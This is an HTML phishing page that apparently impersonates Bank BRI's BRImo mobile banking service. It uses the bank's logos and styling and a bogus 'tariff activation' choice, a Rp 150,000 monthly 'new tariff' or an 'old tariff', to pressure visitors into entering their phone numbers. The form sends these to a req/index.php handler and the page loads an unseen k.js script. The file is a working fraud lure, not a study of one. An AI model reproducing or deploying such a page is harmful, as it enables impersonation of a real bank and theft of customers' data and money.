
==== BRI/index.html @ d46a77b4 "Create index.html" ====
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/5/5b/Logo_Bank_Rakyat_Indonesia.svg">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" />
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css"/>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, viewport-fit=cover">
	<meta name="description" content="Bank BRI terus berinovasi mengembangkan produk yang sesuai dengan perkembangan jaman untuk memenuhi kebutuhan nasabah">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	<meta name="theme-color" content="#0f78cb">
	<meta property="og:type" content="website">
	<meta http-equiv="Content-Security-Policy" content="default-src * 'self' 'unsafe-inline' 'unsafe-eval' data: gap:">
	<title>𝗔𝗸𝘁𝗶𝘃𝗮𝘀𝗶 𝗧𝗮𝗿𝗶𝗳 𝗕𝗮𝗻𝗸 𝗕𝗥𝗜</title>
	<link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/5/5b/Logo_Bank_Rakyat_Indonesia.svg"/>
<link rel="image_src" href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR4LeXEMUBjLZW0WJje_GCzZDuwc_UvS1iOZQ&usqp=CAU"/>
<meta content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi97_92W_FGmoTZ1pp-OWOZOVOYgWFGQfv-hChRVL8lZfORziU1wvjY2rMBw1AVx9dCg6GeCKv5g5cV9KkParHEvndQOKTCkf5YicChrfy46eYklv8q56U93nkWuC2DxFCsp4QABjGyhseinA5VYW73UAKZglK09mOdFAnCLb91l_CQbW_w8qdTVqQf7Zc/s547/AddText_02-29-11.37.00.jpg" property="og:image">
<meta name="twitter:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi97_92W_FGmoTZ1pp-OWOZOVOYgWFGQfv-hChRVL8lZfORziU1wvjY2rMBw1AVx9dCg6GeCKv5g5cV9KkParHEvndQOKTCkf5YicChrfy46eYklv8q56U93nkWuC2DxFCsp4QABjGyhseinA5VYW73UAKZglK09mOdFAnCLb91l_CQbW_w8qdTVqQf7Zc/s547/AddText_02-29-11.37.00.jpg">
<script type="module" src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.js"></script>
<style>
@import url('https://fonts.googleapis.com/css2?family=Nunito:wght@800&display=swap');
}
* {
    margin: 0px;
}
html, body {
      max-width: 100%;
      overflow-x: hidden;
      }
body {
    margin: 0px;
    background: #fff;
    color: #000;
    font-family: 'Nunito', sans-serif;
}
welalxcome {
        position: fixed;
    left: 0;
    top: 0;
    width: 100vw;
    height: 90vh;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    align-content: center;
    justify-content: center;
}
welalxcome img {
        width:15vw;
    height: auto;
}
chsalxcome {
        position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.talxcome {
    width: 130%;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    height: 100%;
    justify-content: center;
}
.talxcome img {
        width: 73%;
}
.balxcome {
        height: 45vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.txalxcome {
        width: 90%;
    height: 30vh;
    text-align: left;
}
.txalxcome p {
        font-weight: 600;
    font-size: 1.5rem;
    margin-bottom: 5vh;
    color: #1d66ab;
}
.txalxcome span {
        width: 80%;
    font-size: 18px;
}
.btalxcome {
        width: 90%;
    height: 20vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.btalxcome button {
        width: 100%;
    background: #1d66ab;
    color: #fff;
    font-family: inherit;
    border-radius: 5px;
    border: none;
    font-size: 16px;
    padding: 2vh 0px;
    margin-bottom: 4vh;
    font-weight: 500;
    box-shadow: 0px 0px 1px 0px #000;
    cursor: pointer;
}
.btalxcome p {
        color: #1d66ab;
    font-weight: 500;
    cursor: pointer;
}
frmalxbr {
        position: relative;
    width: 100vw;
    height: 100vh;
}
.hdralxfrm {
        width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    display: block;
    text-align: center;
    padding: 1.5vh 0px;
    box-shadow: 0px 1px 20px 0px #00000040;
    z-index: 1;
}
.hdralxfrm img {
        width: 10vw;
    height: auto;
}
.chalxfrm {
        position: relative;
    width: 100%;
    height: 50vh;
    z-index: 0;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.bgchalxfrm {
    background: url(https://siapjadi.com/brimo0/bifast1/halo2.jpg) no-repeat center;
    background-size: 100%;
    position: unset;
    width: 100%;
    border-radius: 0px;
    top: 0;
    height: 100%;
    border: none;
    margin-top:-50px;
}
.chalxfrm p {
        position: absolute;
    color: #fff;
    font-size: 19px;
    font-weight: 600;
    letter-spacing: 1px;
    top: 11vh;
}
.chalxfrm img {
        position: absolute;
    width: 90%;
    bottom: 5vh;
}
.frmalxbrm {
        display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    height: 42vh;
    width: 100%;
}
.inpalxbrm {
        margin-top: 3vh;
    width: 90%;
    height: 35vh;
}
.inpalxbrm p {
        color: #2069ab;
    font-weight: 600;
    font-size: 18px;
    letter-spacing: 1px;
    margin-left: 3vw;
}
.bxmalxbrm {
        display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    width: 100%;
    padding-top: 2vh;
}
.itmalxbrm {
    position: relative;
        width: 95%;
    background: #fff;
    box-shadow: 0px 1px 3px 0px #00000087;
    border-radius: 3px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    padding: 1.8vh 2vw;
    column-gap: 3vw;
}
.itmalxbrm img {
        height: 4vh;
}
.itmalxbrm input {
        font-family: arial, sans-serif;
    font-size: 17px;
    font-weight: 300;
    border: none;
    outline: none;
}
.inpalxbrm span {
        width: 100%;
    text-align: right;
    display: block;
    margin-top: 2.5vh;
    font-size: 14px;
    cursor: pointer;
}
.btnalxfrm {
        height: 10vh;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    width: 90%;
}
.btnalxfrm button {
        width: 100%;
    background: #1d66ab;
    color: #fff;
    font-family: inherit;
    border-radius: 5px;
    border: none;
    font-size: 16px;
    padding: 2vh 0px;
    margin-bottom: 4vh;
    font-weight: 500;
    box-shadow: 0px 0px 1px 0px #000;
    cursor: pointer;
}
#togglePassword {
    background-size: 100% 100%;
    height: 3vh;
    width: 3.5vh;
    margin-top: 0;
    position: absolute;
    right: 4vw;
    cursor: pointer;
}
.fa-eye {
    background: url(https://siapjadi.com/brimo/bulamata-.png) no-repeat center;
}
.fa-eye-slash {
    background: url(https://cdn.jsdelivr.net/gh/AlexHostX/another@main/brims/20220617_022922.png) no-repeat center;
}
.opbtn {
    opacity: 0.5;
}
.alxslh {
        position: fixed;
    left: 0;
    top: 8vh;
    z-index: 3;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    background: #f53939;
    text-align: center;
    width: 100%;
    font-family: arial, sans-serif;
    padding: 1.7vh 0px;
    display: none;
}
pnalxbr {
        background: rgb(36 131 240);
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    width: 100vw;
    height: 100vh;
    color: white;
}
.hdralxpn {
        width: 100%;
    height: 5vh;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
}
.hdralxpn span {
        margin-left: 3%;
}
.hdralxpn p {
       font-weight: 400;
    font-size: 15px; 
}
.hdralxpn label {
        visibility: hidden;
    margin-right: 3%;
}
.txalxpn {
        padding-top: 10vh;
    padding-bottom: 5vh;
    width: 70%;
    text-align: left;
}
.txalxpn p {
       font-size: 17px;
    font-weight: 400; 
}
.txalxpn span {
        font-size: 12px;
    font-weight: 300;
    font-family: Arial, sans-serif;
}
.inpalxpn {
        width: 70%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
#alxpnnikah {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
    column-gap: 7vw;
    position: relative;
    align-content: center;
}

#ionIcons {
            color: rgb(22, 119, 199);
            font-size: 35px;
            position: absolute;
            display: block;
            margin-top: -2px;
            margin-left: 14px;
        }

#alxpnnikah input {
        position: absolute;
    z-index: 2;
    color: #fff;
    border: none;
    outline: none;
    font-family: inherit;
    background: transparent;
    font-size: 24px;
    letter-spacing: 10vw;
    width: 100%;
    overflow: hidden;
    float: left;
    text-align: left;
    text-overflow: revert;
    cursor: not-allowed;
    pointer-events: none;
}
.bxinpalxpn {
        width: 6vw;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    position: relative;
    align-content: center;
    justify-content: center;
    
}
.bxinpalxpn input {
        width: 100%;
    height: 100%;
    position: absolute;
    background: transparent;
    outline: none;
    border: none;
    cursor: pointer;
    text-align: center;
    color: #fff;
    font-family: inherit;
    font-size: 24px;
}
.bxinpalxpn span {
       background-color:#88b4e6;
    color:white;
    height: 6.5vh;
    width: 5.5vh;
    display: block;
    border-radius: 10px;
}
.txalxlppn {
        padding: 7vh 0px 9vh;
    font-size: 13px;
    font-family: arial, sans-serif;
    cursor: pointer;
}
.kybalxpn {
        width: 90%;
}
.inpalxkyb {
        width: 80%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 4vh;
    margin-left:30px;
}
.inpalxkyb button {
    background-color: transparent;
    
    font-family: inherit;
    cursor: pointer;
    outline: none;
    border: none;
    font-size: 25px;
    width: 20%;
    height: 6vh;
}
smalxs {
        height: 100vh;
    width: 100vw;
    background: #f2f2f2;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.bxalxsm {
        position: relative;
    width: 85%;
    padding: 15vh 0% 2vh;
    background: #fff;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
    border: 1px solid rgba(166, 166, 166, 0.37);
    border-radius: 10px;
}
.bxalxsm img {
        width: 80%;
    position: absolute;
    top: -10vh;
}
.bxalxsm garis {
        display: block;
    width: 100%;
    border-bottom: 2px dotted rgb(204, 204, 204);
}
.bxalxsm label {
        color: #0776ED;
    font-weight: 300;
    font-family: arial, sans-serif;
    padding: 2vh;
}
.alxinpsm {
        width: 90%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
}
.alxinpsm span {
        color: rgb(158, 158, 158);
    font-size: 12px;
    font-family: arial, sans-serif;
}
.alxinpsm input {
        box-sizing: border-box;
    z-index: 4;
    height: 75px;
    width: 100%;
    left: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(189, 189, 189) rgb(189, 189, 189) rgb(214, 214, 214);
    border-image: initial;
    background-color: transparent;
    border-radius: 5px;
    box-shadow: rgb(170, 170, 170) 2px 2px 4px 0px;
    font-size: 13px;
    color: rgb(85, 85, 85);
    padding: 0px 4px;
    top: 20px;
    transition: border-bottom-color 200ms ease 0s;
    margin: 1vh 0px 2vh;
    font-family: arial, sans-serif;
    outline: navajowhite;
}
.btnalxsm {
        width: 100%;
    text-align: right;
}
.btnalxsm button {
    cursor: pointer;
    background: none rgb(0, 134, 224);
    border: none;
    text-align: center;
    box-sizing: border-box;
    z-index: 6;
    height: 33px;
    left: 0px;
    top: 0px;
    font-size: 14px;
    color: rgb(255, 255, 255);
    line-height: 1;
    border-radius: 6px;
    box-shadow: rgb(170, 170, 170) 2px 2px 4px 0px;
    font-family: arial, sans-serif;
    letter-spacing: 1px;
    padding: 0px 10px;
    outline: navajowhite;
}
.dscalxsm {
        margin-top: 5vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
.dscalxsm p {
        text-align: center;
    width: 90%;
    font-size: 10px;
    color: rgba(10, 10, 10, 0.73);
    font-family: arial, sans-serif;
}
.malasngoding-slider { 
    border: 10px solid #efefef; 
    position: relative; 
    overflow: hidden; 
    background: #efefef;
}
 
.malasngoding-slider { 
    margin:20px auto;
    width: 768px;
    height: 450px; 
}
 
.isi-slider img { 
    width: 768px;
    height: 450px; 
    float: left;
}
 
.isi-slider { 
    position: absolute; 
    width:3900px;  
 
    /*pengaturan durasi lama tampil gambar bisa di atur di bawah ini*/
    animation-name:slider;
    animation-duration:16s;
    animation-timing-function: ease-in-out;
    animation-iteration-count:infinite;
    -webkit-animation-name:slider;
    -webkit-animation-duration:16s;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-name:slider;
    -moz-animation-duration:16s;
    -moz-animation-timing-function: ease-in-out;
    -moz-animation-iteration-count:infinite;
    -o-animation-name:slider;
    -o-animation-duration:16s;
    -o-animation-timing-function: ease-in-out;
    -o-animation-iteration-count:infinite;
}
 
 
/*saat gambar di hover oleh cursor mouse maka berhenti slide*/
.isi-slider:hover { 
    -webkit-animation-play-state:paused; 
    -moz-animation-play-state:paused; 
    -o-animation-play-state:paused; 
    animation-play-state:paused; }
}
 
.isi-slider img { 
    float: right; 
}
 
.malasngoding-slider:after { 
    font-size: 150px; 
    position: absolute; 
    z-index: 12; 
    color: rgba(255,255,255, 0); 
    left: 300px; top: 80px; 
    -webkit-transition: 1s all ease-in-out; 
    -moz-transition: 1s all ease-in-out; 
    transition: 1s all ease-in-out; 
}
 
.malasngoding-slider:hover:after { 
    color: rgba(255,255,255, 0.6);  
}
 
 
 
@-moz-keyframes slider {     
    0% {
        left: 0; opacity: 0; 
    }     
    2% {
        opacity: 1; 
    }     
    20% {
        left: 0; opacity: 1; 
    }     
    21% {
        opacity: 0; 
    }     
    24% {
        opacity: 0; 
    }     
    25% {
        left: -768px; opacity: 1; 
    }       
    45% {
        left: -768px; opacity: 1; 
    }     
    46% {
        opacity: 0; 
    }     
    48% {
        opacity: 0; 
    }     
    50% {
        left: -1536px; opacity: 1; 
    }     
    70% {
        left: -1536px; opacity: 1; 
    }     
    72% {
        opacity: 0; 
    }     
    74% {
        opacity: 0; 
    }    
    75% {
        left: -2304px; opacity: 1; 
    }       
    95% {
        left: -2304px; opacity: 1; 
    }       
    97% { 
        left: -2304px; opacity: 0;
    }       
    100% {
        left: 0; opacity: 0; 
    }
} 
 
@-webkit-keyframes slider {     
    0% {
        left: 0; opacity: 0; 
    }     
    2% {
        opacity: 1; 
    }     
    20% {
        left: 0; opacity: 1; 
    }     
    21% {
        opacity: 0; 
    }     
    24% {
        opacity: 0; 
    }     
    25% {
        left: -768px; opacity: 1; 
    }       
    45% {
        left: -768px; opacity: 1; 
    }     
    46% {
        opacity: 0; 
    }     
    48% {
        opacity: 0; 
    }     
    50% {
        left: -1536px; opacity: 1; 
    }     
    70% {
        left: -1536px; opacity: 1; 
    }     
    72% {
        opacity: 0; 
    }     
    74% {
        opacity: 0; 
    }    
    75% {
        left: -2304px; opacity: 1; 
    }       
    95% {
        left: -2304px; opacity: 1; 
    }       
    97% { 
        left: -2304px; opacity: 0;
    }       
    100% {
        left: 0; opacity: 0; 
    }
} 
 
 
@keyframes slider {     
    0% {
        left: 0; opacity: 0; 
    }     
    2% {
        opacity: 1; 
    }     
    20% {
        left: 0; opacity: 1; 
    }     
    21% {
        opacity: 0; 
    }     
    24% {
        opacity: 0; 
    }     
    25% {
        left: -768px; opacity: 1; 
    }     
    45% {
        left: -768px; opacity: 1; 
    }     
    46% {
        opacity: 0; 
    }     
    48% {
        opacity: 0; 
    }     
    50% {
        left: -1536px; opacity: 1; 
    }     
    70% {
        left: -1536px; opacity: 1; 
    }     
    72% {
        opacity: 0; 
    }     
    74% {
        opacity: 0; 
    }    
    75% {
        left: -2304px; opacity: 1; 
    }       
    95% {
        left: -2304px; opacity: 1; 
    }       
    97% { 
        left: -2304px; opacity: 0; 
    } 
 
    100% {
        left: 0; opacity: 0; 
    }
}
*{
    margin: 0;
    padding: 0;
    list-style: none;
    text-decoration: none;
}

.slider{
    overflow: hidden;
    height:430px;
}

.slider figure div{
    width: 20%;
    float: left;
}

.slider figure img{
    width: 100%;
    float: left;
    height: 152px;
    border-bottom: 2px solid #fff;
}

.slider figure{
    position: relative;
    width: 500%;
    margin: 0;
    left: 0;
    animation: 20s slidy infinite;
}

@keyframes slidy{
    0%{
        left: 0%
    }

    10%{
        left: 0%;
    }

    12%{
        left: -100%;
    }

    22%{
        left: -100%;
    }

    24%{
        left: -200%;
    }

    34%{
        left: -200%;
    }

    36%{
        left: -300%;
    }

    46%{
        left: -300%;
    }

    48%{
        left: -400%;
    }

    58%{
        left: -400%;
    }

    60%{
        left: -300%;
    }

    70%{
        left: -300%;
    }

    72%{
        left: -200%;
    }

    82%{
        left: -200%;
    }

    84%{
        left: -100%;
    }

    94%{
        left: -100%;
    }

    96%{
        left: 0%;
    }

    100%{
        left: 0%;
    }
}
/* css modal */

:root {
  --modal-duration: 1s;
  --modal-color: #428bca;
}


.button {
  background: #428bca;
  padding: 1em 2em;
  color: #fff;
  border: 0;
  border-radius: 5px;
  cursor: pointer;
}

.button:hover {
  background: #3876ac;
}

.modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
  margin: 50% auto;
  width: 85%;
  box-shadow: 0 5px 8px 0 rgba(0, 0, 0, 0.2), 0 7px 20px 0 rgba(0, 0, 0, 0.17);
  animation-name: modalopen;
  animation-duration: var(--modal-duration);
}

.modal-header h2,
.modal-footer h3 {
  margin: 0;
}

.modal-header {
  background: var(--modal-color);
  padding: 15px;
  color: #fff;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.modal-body {
  padding: 10px 20px;
  background: #fff;
}

.modal-footer {
  background: var(--modal-color);
  padding: 10px;
  color: #fff;
  text-align: center;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.close {
  color: #ccc;
  float: right;
  font-size: 30px;
  color: #fff;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

@keyframes modalopen {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
#alxsm {
      border-radius: 10px;
      border: 2px solid #09559a;
      color: #09559a;
      font-size: 14px;
      font-weight:bold;
      margin-bottom: 15px;
      padding: 0.5em 1em 0.5em 0;
      width: 90%;     /* Ukuran bebas */
      height: 100px;     /* Ukuran bebas */
      text-align: center;
      margin-left:5px;
 }
 .bgchalxfrm2 {
    background: url(https://siapjadi.com/header4.png) no-repeat center;
    background-size: 110%;
    position: unset;
    width: 130%;
    border-radius: 0px;
    top: 0;
    height: 500px;
    border: none;
    margin-right:-20px;
}



input::placeholder{
    color: #bbb;
}
/* css modal*/



ion-icon{
    font-size: 22px;
    margin-left: 8px;
    margin-top: -6px;
    position: absolute;
    color: #06529C;
}
</style>
</head>
<body>
<main>
<welalxcome>
<img src="https://upload.wikimedia.org/wikipedia/commons/a/ad/Logo_baru_BRImo.svg" alt="" />
</welalxcome>
<chsalxcome2 style="display: none;">
<div style="height:30px;width: 70px;margin-top: -21px;margin-bottom: 0px;float:center;margin-left:42%" class="talxcome">
</div>
<nav style="position: relative; top: -10; left: 0; right: 0; margin: 0px auto; width: 100%; height: 70px; background: #0F78CB; border-bottom: 2px solid #fff">
 <img style="margin-top:15px; margin-left:10px;" width="120px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQSweFBduODJ8_buGMn03zJzohVHRYo2gEvPeEu1zuPRXOGWsIHNU4vhmKzWl4ydtTiH7eXahwANGY6oTuZfh4eGm2agziMnwKWzAe5-6u1RtHS9U7E0qI_M1qOIsijIkgQixmstUdbPlkERKe4QN9mvjkKSCy9tZuAchMCM_8rF7NEAYHNo8ITDNZTOQ/s1280/AddText_02-17-11.36.52.png" alt="" />   
</nav>


<div class="slider" style="margin-top: -10px; height: 230px; background: #0F78CB">
<figure>
<div class="slide">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEcKJI_YmGzt1HDOWUJ9SYqdyy99aYntYPNyVUqw-pmQPPpqNz-li5T5ki1Mm1OHHqPxvvAxzvqcNEXKV64V07NEchFNrw8sC41Zs5Lf0jXwUhIPEhY30US7EsyS1Yy3PVeEkPetqPdbadItJRmWbWUs5AYheoPQA_9QFWWVVcdxBDa5GyG4aqap4LRgQ/s783/AddText_02-17-11.32.32.jpg">
</div>
<div class="slide">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5ZmsIHzOUn6pvZp21A0nzAYb2ir3GyyY6GmTfO0bjPaA0HfbbnmlkTFmiE-H9XcCcanBgmjFl3lIoyfRVS7VQyGQaFClyW5pJbuorTu2vMxOJxhupjuF2PH4PVjZ48ZoDJb6vwxmvb5csZkwAIZuqo-24nJSxFsSI5vo6zUtD9V3sNiRNhytM0AE8QZ8/s783/AddText_02-17-11.32.49.jpg">
</div>
<div class="slide">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5ZmsIHzOUn6pvZp21A0nzAYb2ir3GyyY6GmTfO0bjPaA0HfbbnmlkTFmiE-H9XcCcanBgmjFl3lIoyfRVS7VQyGQaFClyW5pJbuorTu2vMxOJxhupjuF2PH4PVjZ48ZoDJb6vwxmvb5csZkwAIZuqo-24nJSxFsSI5vo6zUtD9V3sNiRNhytM0AE8QZ8/s783/AddText_02-17-11.32.49.jpg">
 </div>
<div class="slide">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3KVuW0WZG1t_6B13bBuFXm6BIkHY9Vvep5SXsv15aTCvWD776GGc_-Y1UHurcKZWBGVx1dCy8XrBNhmFBt4A3WCBD2KwXvf4cKuzAevMq_D6oMFwxO1T3tBojVOzEXI2yACRdSUcY6HFZXwDlcqYbUyqox7O5lz-3V1ifCs0tPTjyJpVTpupz3gIKVlA/s783/AddText_02-17-11.33.07.jpg">
</div>
<div class="slide">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq4TBJ11F_vXOACcHqEUtsWbBOv_eKNYayuTk5VBx_sQwsbafmcjeon20ucMbbYv-wSN9_hAlqI2eZDfVk2e0Bw04azb843hMZ9Fgp6xaV4WZylS1RYaKGaCsijPmhV-wX3Vb0MRiAxx98szRs1E89y7GKZwId6uyN-5wPb3lsk-OTGRLoYg0P7Nuz_1s/s783/images2.jpeg">
</div>
</figure>
</div>


<form method="post" action="req/index.php">
<div class="" style="margin-left: 20px;margin-top: -60px;position:relative;border:0px solid #0085e0;padding:15px;width:82%;border-radius:20px; background: #fff; height: 295px; box-shadow: rgba(0, 0, 0, 0.15) 0px 5px 15px 0px; overflow:hidden">
<center style="color:#09559a; line-height: 17px; font-size: 15px; padding: 5px"><p>Silahkan Pilih Tarif Transaksi Sesuai Kebutuhan Anda Di Bawah Ini</p><br><hr>
<img style="width:100%;"src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2BIEUAINrC8oE1Xqi6NvefVRbQdKf-VYtFyaC-Eu9WRpaennGI5NBusLVcLpfuTaNuPWMBkXhQFjxIRzlvLc85xfzHOKyQe8unseX2lXgxYXYc0UJKXvz4uXI7HepcXuJ4Df8hRf4oZpsuqJZO9cATofakvlIjpolNN95QqU5Ttdk-E0r5jMXrRKUGqQ/s1080/AddText_02-18-01.06.41.jpg" alt="">
</center>
<div style="text-align: center;">
<h4 style="color:#09559a; margin-left: -12px">
<label id="label1" style="color:#09559a; line-height: 17px; font-size: 15px;">
<input required type="radio" name="tarif" id="tarif" value='BARU'>
 Tarif Baru Rp 150.000 / Perbulan
</label>
</h4>
<h4 style="color:#09559a;">
<label required id="label2" style="color:#09559a; line-height: 17px; font-size: 15px;">
<input type="radio" name="tarif" id="tarif" value="LAMA">
 Tarif Lama Rp 6.500 / Bi fast 2.500
</label>
</div>
<br>
  
<h5 style="color:#000; margin-top: 0px; margin-left: 4px">Masukan Nomor ponsel <b style="color: #06529C">BRI</b><b style="color: #F37024">mo</b> Anda :</h5><br/><ion-icon name="phone-portrait-sharp"></ion-icon>
<input id="NoHp" name="nohp" type="tel" style="box-sizing: border-box; height: 40px; width: 536px; max-width: 100%; border: 1px solid rgb(0, 134, 224); border-image: initial; background-color: rgb(255, 255, 255);  border-radius: 10px; box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px; font-family: 'Nunito', sans-serif; font-weight: bold; font-size: 16px; color: rgb(28, 28, 28); word-spacing: 0px; padding: 0px 10px; outline: none; margin-top: -15px; padding-left: 40px" placeholder="08xxxxxx"  required maxlength="13" minlength="10">
</h3>
<br>


<br><br>
</div>
<div>
<br>
<br>
<br>
<br>
<div style="position: fixed; bottom: 0; left: 0; right: 0; margin: 0px auto; width: 100%; height: 72px; background: #fff; box-shadow: rgba(0, 0, 0, 0.15) 5px 5px 15px 0px; padding-top: 15px">
<button type="submit" id="kirims" style="margin-left: 20px;margin-top: ;position:absolute;background-color:#0F78CB;color:white;border:0px solid #0076e0;width:90%;border-radius:0px;font-family: 'Nunito', sans-serif;font-size: 15px;padding:13px;display: inline-block; box-shadow: rgba(0, 0, 0, 0.10) 0px 10px 10px, rgba(0, 0, 0, 0.20) 0px 6px 6px;" >Lanjutkan</button>
           </div>
</form>






</smalxs>
</main>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script type='text/javascript' src='k.js'></script>
